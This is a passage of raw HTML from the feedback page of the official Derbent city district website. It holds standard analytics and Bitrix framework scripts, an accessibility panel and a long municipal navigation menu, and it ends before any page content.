

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/turistam/otzyvy/
body_size: 14673
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Отзывы и предложения</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Туристам" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769811864','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'18218aa5258e6bd669ea2184645b4b0c'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
